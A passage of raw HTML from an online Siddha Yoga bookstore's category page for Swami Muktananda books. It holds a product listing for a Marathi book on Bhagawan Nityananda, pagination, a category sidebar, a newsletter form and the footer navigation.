https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-32x32.jpg 32w" sizes="(max-width: 1200px) 100vw, 1200px" />						</div>
						<button class="button btn-primay viewcart" data-link="https://www.siddhayogabookstore.org.in/cart/">Go to cart page</button>
						<button class="button btn-primay continue_shopping">Continue</button>
					</div>
				</div>
						<div class="product-img-main">
			<div class="product-img">
				<a  href="https://www.siddhayogabookstore.org.in/product/ganeshpuri-niwasi-bhagawan-nityananda-marathi/">
					<div class="inner"><img  data-original="https://www.siddhayogabookstore.org.in/wp-content/uploads/Mar-Bhagawan-Nityananda-01-300x300.jpg" src="https://www.siddhayogabookstore.org.in/wp-content/themes/porto/images/lazy.png" width="300" height="300" class="porto-lazyload" alt="" /></div>				</a>
			</div>
		</div>
        <div class="links-on-image">
            <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4022" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4022" data-product_sku="" aria-label="Add &ldquo;Ganeshpuri Niwasi Bhagawan Nityananda Book in Marathi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>        </div>
    </div>

	

    
        <a class="product-loop-title"  href="https://www.siddhayogabookstore.org.in/product/ganeshpuri-niwasi-bhagawan-nityananda-marathi/"><h3 class="woocommerce-loop-product__title">Ganeshpuri Niwasi Bhagawan Nityananda Book in Marathi</h3></a>    
	    
	<span class="price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#8377;</span>225.00</span></span>
  

    <div class="add-links-wrap">
    <div class="add-links no-effect clearfix">
        <a href="/product-category/books/baba-muktananda/?add-to-cart=4022" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4022" data-product_sku="" aria-label="Add &ldquo;Ganeshpuri Niwasi Bhagawan Nityananda Book in Marathi&rdquo; to your cart" rel="nofollow">Add to cart</a>    </div>
</div>
</div>
</li>
        </ul>
    </div>

    <div class="shop-loop-after clearfix">
<nav class="woocommerce-pagination">

    <form class="woocommerce-viewing" method="get">

        <label>Show: </label>

        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>

        <input type="hidden" name="paged" value=""/>

            </form>

	<ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/page/2/'>2</a></li>
	<li><a class='page-numbers' href='https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/page/3/'>3</a></li>
	<li><a class="next page-numbers" href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/page/2/"></a></li>
</ul>
</nav></div>
        <div class="term-description"> </div>
        </main></div>


</div><!-- end main content -->

<div class="sidebar-overlay"></div>    <div class="col-lg-3 sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
                <div data-plugin-sticky data-plugin-options="{&quot;autoInit&quot;: true, &quot;minWidth&quot;: 991, &quot;containerSelector&quot;: &quot;.main-content-wrap&quot;,&quot;autoFit&quot;:true, &quot;paddingOffsetBottom&quot;: 10}">
                        <div class="sidebar-toggle"><i class="fa"></i></div>
                <div class="sidebar-content">
                        <aside id="woocommerce_product_categories-5" class="widget woocommerce widget_product_categories"><h3 class="widget-title">Categories</h3><ul class="product-categories"><li class="cat-item cat-item-300 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/">Gift Corner</a> <span class="count">(98)</span><ul class='children'>
<li class="cat-item cat-item-866"><a href="https://www.siddhayogabookstore.org.in/product-category/gift-corner/purifying-fragrance-kit/">Chitshakti Purifying Fragrance Kit</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-245 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/">Home Study Course</a> <span class="count">(3)</span><ul class='children'>
<li class="cat-item cat-item-249"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-english/">Courses Available in English</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-250"><a href="https://www.siddhayogabookstore.org.in/product-category/home-study-course/courses-available-in-hindi/">Courses Available in Hindi</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-255 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/">Kids section</a> <span class="count">(21)</span><ul class='children'>
<li class="cat-item cat-item-278"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/publications/">Publications</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-731"><a href="https://www.siddhayogabookstore.org.in/product-category/kids-section/my-mala-kit-for-children/">MY Mala Kit for Children</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-305 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/">Neeleshwari Issue</a> <span class="count">(111)</span><ul class='children'>
<li class="cat-item cat-item-315"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2016/">Neeleshwari-2016</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-318"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2017/">Neeleshwari-2017</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-320"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2018/">Neeleshwari-2018</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-463"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2019/">Neeleshwari-2019</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-505"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2020/">Neeleshwari-2020</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-778"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2021/">Neeleshwari-2021</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-867"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2022/">Neeleshwari-2022</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-915"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2023/">Neeleshwari-2023</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-1032"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-issue/neeleshwari-2024/">Neeleshwari-2024</a> <span class="count">(1)</span></li>
</ul>
</li>
<li class="cat-item cat-item-244"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-magazine/">Neeleshwari Magazine</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-251 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/new-in-the-bookstore/">New in the Bookstore</a> <span class="count">(25)</span><ul class='children'>
<li class="cat-item cat-item-970"><a href="https://www.siddhayogabookstore.org.in/product-category/new-in-the-bookstore/crystal-fortune-tree/">Crystal Fortune Tree</a> <span class="count">(10)</span></li>
</ul>
</li>
<li class="cat-item cat-item-252 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/">Photographs</a> <span class="count">(79)</span><ul class='children'>
<li class="cat-item cat-item-270"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/bhagavan-nityananda/">Bhagavan Nityananda Images</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-275"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/deities/">Deities</a> <span class="count">(13)</span></li>
<li class="cat-item cat-item-269"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayi-chidvilasananda-photos/">Gurumayi Chidvilasananda</a> <span class="count">(26)</span></li>
<li class="cat-item cat-item-313"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/photo-accessories/">Photo Accessories</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-268"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/swami-muktananda/">Swami Muktananda</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-1018"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/acrylic-photo-magnets/">Acrylic Photo Magnets</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-663"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/framed-puja-set/">Framed Puja Set - Single | 3 Gurus</a> <span class="count">(11)</span></li>
<li class="cat-item cat-item-1010"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayis-message-for-2024-prints/">Gurumayi's Message for 2024 Prints</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-1111"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/gurumayis-message-for-2025-prints/">Gurumayi's Message for 2025 Prints</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-864"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/posters/">Posters</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-971"><a href="https://www.siddhayogabookstore.org.in/product-category/photographs/shri-reflection-card-art-print/">SHRI Reflection Card &amp; Art Print</a> <span class="count">(5)</span></li>
</ul>
</li>
<li class="cat-item cat-item-253 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/">Practices Support</a> <span class="count">(308)</span><ul class='children'>
<li class="cat-item cat-item-272 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/">Puja Items</a> <span class="count">(115)</span>	<ul class='children'>
<li class="cat-item cat-item-286"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/kumkum/">Natural Kumkum Powder</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-287"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/puja-cloth-covers/">Puja Clothes &amp; Covers</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-299 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/">Sacred Items</a> <span class="count">(35)</span>		<ul class='children'>
<li class="cat-item cat-item-784"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/rudraksha-products/">Rudraksha Products</a> <span class="count">(16)</span></li>
<li class="cat-item cat-item-839"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/sacred-items/sacred-paduka/">Sacred Paduka</a> <span class="count">(7)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-779"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/incense-and-dhoop/">Incense Sticks &amp; Dhoop</a> <span class="count">(39)</span></li>
<li class="cat-item cat-item-777 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/lamps/">Puja Lamps</a> <span class="count">(7)</span>		<ul class='children'>
<li class="cat-item cat-item-703"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/lamps/lotus-lamps-in-ceramic/">Lotus Lamps in Ceramic</a> <span class="count">(6)</span></li>
		</ul>
</li>
<li class="cat-item cat-item-467"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/puja-items/statues/">Statues</a> <span class="count">(14)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-273 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/">Sacred Jewellery</a> <span class="count">(75)</span>	<ul class='children'>
<li class="cat-item cat-item-294"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/blessed-jewellery/">Blessed Fine Jewellery</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-292"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/rudraksha-malas-and-bracelets/">Rudraksha Malas &amp; Bracelets</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-293"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/semi-precious-malas-and-bracelets/">Semiprecious Malas &amp; Bracelets</a> <span class="count">(25)</span></li>
<li class="cat-item cat-item-785"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/japa-products/">Japa Products</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-641"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-gold/">Sadhana Support Products - GOLD</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-640"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/sacred-jewellery/sadhana-support-products-silver/">Sadhana Support Products - SILVER</a> <span class="count">(29)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-271 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/">Yoga &amp; Meditation Products</a> <span class="count">(93)</span>	<ul class='children'>
<li class="cat-item cat-item-423"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/crystals-and-crystal-caves/">Crystals &amp; Crystal Caves</a> <span class="count">(19)</span></li>
<li class="cat-item cat-item-319"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/eco-bags/">Eco-Friendly Bags</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-297"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/hathayoga/">Hatha Yoga - Belt &amp; Strap</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-296"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/cushions/">Meditation &amp; Yoga Cushions</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-295"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/asanas/">Natural Meditation Mat - Asanas</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-274"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/meditation-support/shawls-stoles/">Shawls and Stoles</a> <span class="count">(57)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-426 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/">Fragrances</a> <span class="count">(61)</span>	<ul class='children'>
<li class="cat-item cat-item-284"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/dhoop-and-incense/">Agarbattis/Incense &amp; Dhoop</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-285"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/meditation-oil/">Meditation Oil</a> <span class="count">(12)</span></li>
<li class="cat-item cat-item-776"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/aroma-sprays/">Natural Aroma Spray</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-704"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-incenses/">Premium Incenses</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-670"><a href="https://www.siddhayogabookstore.org.in/product-category/practices-support/fragrances/premium-candles/">Premium natural fragrant Candles</a> <span class="count">(13)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-247 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/">Siddha Yoga Audio Video CD / VCD</a> <span class="count">(67)</span><ul class='children'>
<li class="cat-item cat-item-263"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/">Devotional Songs CDs</a> <span class="count">(7)</span></li>
<li class="cat-item cat-item-265"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/">Instrumental Music Audio CDs</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-260"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/">Namasankirtana-Fast Chant</a> <span class="count">(23)</span></li>
<li class="cat-item cat-item-261"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/">Spiritual Mantras CDs</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-279"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/multimedia/">Spiritual Multimedia Audio CDs</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-262"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/">Swadhyaya</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-291"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/">Sweet Lullabies Audio CD's For Children</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-264"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/">Teachings and Poetry</a> <span class="count">(10)</span></li>
<li class="cat-item cat-item-248 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/">Video</a> <span class="count">(1)</span>	<ul class='children'>
<li class="cat-item cat-item-266"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/dvd/">DVD</a> <span class="count">(1)</span></li>
<li class="cat-item cat-item-267"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/vcd/">VCD</a> <span class="count">(0)</span></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-246 cat-parent current-cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/books/">Siddha Yoga Books</a> <span class="count">(75)</span><ul class='children'>
<li class="cat-item cat-item-256 current-cat"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/">Buy Swami Muktananda Books Online in India</a> <span class="count">(30)</span></li>
<li class="cat-item cat-item-257"><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/">Gurumayi Chidvilasananda Books</a> <span class="count">(21)</span></li>
<li class="cat-item cat-item-290"><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/">Learning Guides</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-259"><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/">Other Authors</a> <span class="count">(3)</span></li>
<li class="cat-item cat-item-298"><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/">Scriptural Text</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-258"><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/">Siddha Yoga Swamis</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-280"><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/">Swadhyaya-Chanting Text</a> <span class="count">(14)</span></li>
<li class="cat-item cat-item-466"><a href="https://www.siddhayogabookstore.org.in/product-category/books/book-chitshakti-vilas-play-of-consciousness/">Book - Chitshakti Vilas / Play Of Consciousness</a> <span class="count">(4)</span></li>
</ul>
</li>
<li class="cat-item cat-item-254 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/">Siddha Yoga Message</a> <span class="count">(69)</span><ul class='children'>
<li class="cat-item cat-item-276"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2004-2006/">2004/2006</a> <span class="count">(6)</span></li>
<li class="cat-item cat-item-288"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2008/">2008</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-289"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2009-2010/">2009-2010</a> <span class="count">(9)</span></li>
<li class="cat-item cat-item-307 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/">Webcast Events</a> <span class="count">(38)</span>	<ul class='children'>
<li class="cat-item cat-item-308"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/english/">English</a> <span class="count">(18)</span></li>
<li class="cat-item cat-item-316"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/gujrati/">Gujrati</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-309"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/hindi/">Hindi</a> <span class="count">(20)</span></li>
<li class="cat-item cat-item-317"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/marathi/">Marathi</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-477"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/sweet-surprise/">Sweet Surprise</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-972"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/webcast-events/workshops-2024/">Workshops 2024</a> <span class="count">(1)</span></li>
	</ul>
</li>
<li class="cat-item cat-item-1033"><a href="https://www.siddhayogabookstore.org.in/product-category/siddha-yoga-message/2024/">2024</a> <span class="count">(0)</span></li>
</ul>
</li>
<li class="cat-item cat-item-310 cat-parent"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/">Stationery</a> <span class="count">(15)</span><ul class='children'>
<li class="cat-item cat-item-312"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/journals/">Journals</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-311"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/pens/">Pens</a> <span class="count">(8)</span></li>
<li class="cat-item cat-item-791"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/lapel-pin/">Lapel Pin</a> <span class="count">(2)</span></li>
<li class="cat-item cat-item-983"><a href="https://www.siddhayogabookstore.org.in/product-category/stationery/splendor-of-virtues-journal/">Splendor of Virtues - Journal</a> <span class="count">(2)</span></li>
</ul>
</li>
<li class="cat-item cat-item-669"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-subscription/">Neeleshwari Subscription</a> <span class="count">(5)</span></li>
<li class="cat-item cat-item-1124"><a href="https://www.siddhayogabookstore.org.in/product-category/neeleshwari-2025/">Neeleshwari-2025</a> <span class="count">(0)</span></li>
<li class="cat-item cat-item-1123"><a href="https://www.siddhayogabookstore.org.in/product-category/om-namah-shivaya-board/">Om Namah Shivaya Board</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-1110"><a href="https://www.siddhayogabookstore.org.in/product-category/rakhi_2025/">Rakhi 2025</a> <span class="count">(4)</span></li>
<li class="cat-item cat-item-432"><a href="https://www.siddhayogabookstore.org.in/product-category/recent-additions/">Recent Additions</a> <span class="count">(55)</span></li>
</ul></aside><aside id="media_image-3" class="widget widget_media_image"><h3 class="widget-title">NEELESHWARI</h3><img width="300" height="240" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/2018/06/neeleshwari.png" class="image wp-image-1649  attachment-medium size-medium" alt="Neeleshwari - Siddha Yoga Path Magazine" style="max-width: 100%; height: auto;" /></aside>        </div>
                </div>
            </div><!-- end main sidebar -->

    </div>
    </div>


        
        
            
            </div><!-- end main -->

            
            <div class="footer-wrapper ">

                
                    
<div id="footer" class="footer-1">
            <div class="footer-main">
            <div class="container">
                
                                    <div class="row">
                                                        <div class="col-lg-12">
                                    <aside id="text-14" class="widget widget_text">			<div class="textwidget"><div class="tnp tnp-subscription">
<h4>Subscribe to bookstore newsletters</h4>
<form action="https://web.archive.org/web/20250113113017/https://www.siddhayogabookstore.org.in/?na=s" method="post"><input name="nlang" type="hidden" value=""></p>
<div class="tnp-field tnp-field-email mc4wp-form-fields"><input class="tnp-fullname form-email" name="nn" required="" type="text" placeholder="Enter Your Name"><input class="tnp-email form-email" name="ne" required="" type="email" placeholder="Enter Your Email"><input class="tnp-submit form-submit" type="submit" value="Subscribe"></div>
</form>
</div>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="text-13" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone wp-image-50487 size-full" src="https://www.siddhayogabookstore.org.in/wp-content/uploads/footer-copyright.png" alt="" width="2495" height="171" /></p>
</div>
		</aside>                                </div>
                                                            <div class="col-lg-12">
                                    <aside id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1619"><a href="https://www.siddhayogabookstore.org.in/return-policy/">Return Policy</a></li>
<li id="menu-item-1618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1618"><a href="https://www.siddhayogabookstore.org.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-1617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1617"><a href="https://www.siddhayogabookstore.org.in/terms-of-use/">Terms of Use</a></li>
<li id="menu-item-1616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1616"><a href="https://www.siddhayogabookstore.org.in/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><a href="https://www.siddhayogabookstore.org.in/contact-us/">Contact Us</a></li>
</ul></div></aside>                                </div>
                                                </div>
                
                            </div>
        </div>
    
        <div class="footer-bottom">
        <div class="container">
            
                            <div class="footer-center">
                                        © 2010-2026 Chitshakti ® Trust and/or its associated entities. All Rights Reserved.                 </div>
            
                    </div>
    </div>
    </div>

                
            </div>

        
    </div><!-- end wrapper -->
    
<div class="panel-overlay"></div>
<div id="side-nav-panel" class="">
    <a href="#" class="side-nav-panel-close"><i class="fa fa-close"></i></a>
    <div class="menu-wrap"><ul id="menu-header-menu-1" class="mobile-menu accordion-menu"><li id="accordion-menu-item-1583" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children active has-sub"><a href="#" rel="nofollow" class=" current ">All Categories</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-17201" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children active has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/books/" rel="nofollow" class="">Siddha Yoga Books</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17203" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/gurumayi-chidvilasananda/" rel="nofollow" class="">Gurumayi Chidvilasananda Books</a></li>
		<li id="accordion-menu-item-17202" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item active"><a href="https://www.siddhayogabookstore.org.in/product-category/books/baba-muktananda/" rel="nofollow" class="">Buy Swami Muktananda Books Online in India</a></li>
		<li id="accordion-menu-item-17207" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/siddha-yoga-swamis/" rel="nofollow" class="">Siddha Yoga Swamis</a></li>
		<li id="accordion-menu-item-17208" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/swadhyaya-chanting-text/" rel="nofollow" class="">Swadhyaya-Chanting Text</a></li>
		<li id="accordion-menu-item-17204" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/learning-guides/" rel="nofollow" class="">Learning Guides</a></li>
		<li id="accordion-menu-item-17206" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/scriptural-text/" rel="nofollow" class="">Scriptural Text</a></li>
		<li id="accordion-menu-item-17205" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/books/other-authors/" rel="nofollow" class="">Other Authors</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17209" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/" rel="nofollow" class="">Siddha Yoga Audio Video CD / VCD</a>
	<span class="arrow"></span><ul class="sub-menu">
		<li id="accordion-menu-item-17214" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/namasankirtana-fast-chant/" rel="nofollow" class="">Namasankirtana-Fast Chant</a></li>
		<li id="accordion-menu-item-17213" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/mantra/" rel="nofollow" class="">Spiritual Mantras CDs</a></li>
		<li id="accordion-menu-item-17215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/swadhyaya/" rel="nofollow" class="">Swadhyaya</a></li>
		<li id="accordion-menu-item-17210" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/devotional-songs/" rel="nofollow" class="">Devotional Songs CDs</a></li>
		<li id="accordion-menu-item-17216" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/teachings-and-poetry/" rel="nofollow" class="">Teachings and Poetry</a></li>
		<li id="accordion-menu-item-17212" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/instrumental/" rel="nofollow" class="">Instrumental Music Audio CDs</a></li>
		<li id="accordion-menu-item-17211" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/for-children/" rel="nofollow" class="">Sweet Lullabies Audio CD&#8217;s For Children</a></li>
	</ul>
</li>
	<li id="accordion-menu-item-17218" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub"><a href="https://www.siddhayogabookstore.org.in/product-category/audio-video/video/" rel="nofollow" class="">Video</a>
	<span class="arrow"></span><ul class="sub-menu">
